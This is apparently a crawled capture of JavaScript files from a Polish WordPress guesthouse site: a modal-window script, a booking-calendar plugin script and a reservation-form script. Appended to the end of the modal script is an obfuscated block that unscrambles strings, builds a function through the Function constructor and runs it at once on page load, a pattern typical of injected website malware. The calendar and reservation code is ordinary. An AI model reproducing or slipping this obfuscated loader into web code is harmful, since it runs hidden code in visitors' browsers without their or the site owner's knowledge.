				classie.add( modal, 'md-show' );
				overlay.removeEventListener( 'click', removeModalHandler );
				overlay.addEventListener( 'click', removeModalHandler );

				if( classie.has( el, 'md-setperspective' ) ) {
					setTimeout( function() {
						classie.add( document.documentElement, 'md-perspective' );
					}, 25 );
				}
			});

			close.addEventListener( 'click', function( ev ) {
				ev.stopPropagation();
				removeModalHandler();
			});

		} );

	}

	init();

})();

var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();

--- FILE ---
content_type: application/javascript
request_url: https://www.krainaalicji.pl/wp-content/plugins/wp-simple-booking-calendar/js/sbc.js?ver=5.3.20
body_size: 361
content:
/*
 * @package WP Simple Booking Calendar
 *
 * Copyright (c) 2010 WP Simple Booking Calendar
 */

jQuery(function($) {
	
	$('div.sbc-calendar-wrapper').each(function() {
		var $calendar = $(this);
		
		function getCurrentMonth() {
			var date = $('.sbc-navigation select[name="sbcdatepicker"]', $calendar).val().split('/');
			return parseInt(date[0], 10);
		}
		
		function getCurrentYear() {
			var date = $('.sbc-navigation select[name="sbcdatepicker"]', $calendar).val().split('/');
			return parseInt(date[1], 10);
		}
		
		function ajaxCalendarUpdate(operation) {
			var ajaxUrl = $('form', $calendar).attr('action');
			var data = {
				action: 'calendarNavigation',
				operation: operation,
				month: getCurrentMonth(),
				year: getCurrentYear(),
				id: $('form input[name="sbcId"]', $calendar).val(),
                view: $('form input[name="view"]', $calendar).val(),
                dropdown: $('form input[name="dropdown"]', $calendar).val(),
                weekstart: $('form input[name="weekstart"]', $calendar).val()
			};
			$('div.sbc-loader', $calendar).addClass('sbc-loader-visible');
			$.post(admin_ajax_url, data, function(response) {
				$calendar.find('.sbc-calendar').replaceWith(response);
             /*   maxHeight = 0;
                $('#sbc-calendar').find('.sbc-calendar-month table').each(function(i, e) {
                    if (e.offsetHeight > maxHeight) {
                        maxHeight = e.offsetHeight;
                    }
                });
               $('#sbc-calendar').find('.sbc-calendar-month table').each(function(i, e) {
                    maxHeight += 2;
                    e.style.height = maxHeight + 'px';
                }); */
				$('.sbc-navigation select', $calendar).bind('change', changeMonthOrYear);
			});
		}
		
		// Prev/next month
		$( $calendar).on('click','a.sbc-prev-month, a.sbc-next-month', function(event) {
			event.preventDefault();
			ajaxCalendarUpdate($(this).is('.sbc-prev-month') ? 'prevMonth' : 'nextMonth');
		});
		
		// Custom month/year
		function changeMonthOrYear () {
			ajaxCalendarUpdate('date');
		}
		$('.sbc-navigation select', $calendar).bind('change', changeMonthOrYear);
	});
	
});


--- FILE ---
content_type: application/javascript
request_url: https://www.krainaalicji.pl/wp-content/plugins/roomadmin/js/ReservationForm.js?ver=1.1.1
body_size: 451
content:

if (typeof window.Roomadmin === "undefined") {
    window.Roomadmin = {};
}

window.Roomadmin.openReservationFormModal = function (options) {
    var oh = options.oh || "";
    var fh = options.fh || "";
    var arrival = options.arrival || "";
    var departure = options.departure || "";
    var background = options.background || "white";
    var lang = options.lang || "pl";
    	
    var htmlTemplate = jQuery("#ra-reservation-form-template").text();

    htmlTemplate = htmlTemplate
            .replace("XARRIVALX", arrival)
            .replace("XDEPARTUREX", departure)
            .replace("XOHX", oh)
    	    .replace("XLANGX", lang)
            .replace("XFHX", fh);

    var htmlElement = jQuery(htmlTemplate);
    htmlElement.css({"margin-top": "18vh"});
    htmlElement.find("iframe").css({height: "100%"});
    htmlElement.find("div.ra-reservation-form-container").css({paddingTop: "10px", background: background, borderRadius: "5px"});
    jQuery("body").append(htmlElement)
    new Custombox.modal({
        content: {
            effect: 'fadein',
            target: "#ra-reservation-form-modal",
            width: jQuery(window).width() < 1200 ? "98%" : "1200px",
	    positionY: "top",
	    onComplete: function(){
	    	var iframe = jQuery("body div.ra-search-engine-container");
		function raMessageReceiver(event) {
			if (iframe && event.data.height) {
				//iframe.css("height" , (event.data.height + 10) + "px");

				jQuery("#ra-reservation-form-v2").css("height" , (event.data.height + 10) + "px");
				jQuery("#ra-reservation-form-modal").css("height" , (event.data.height + 10) + "px");
			}
		}
		window.addEventListener("message", raMessageReceiver, false);
		function setup() {
			try {
				iframe.contentWindow.postMessage({
					location: window.location.toString(),
					setup: {
						autoHeight: true
					}
				}, "*");
			} catch (e) {}
		}
		setInterval(setup, 1000);
		iframe.addEventListener("load", setup);
	    }
        }
    }).open();
    document.addEventListener('custombox:content:close', function () {
        jQuery("#ra-reservation-form-modal").remove();
    });
};

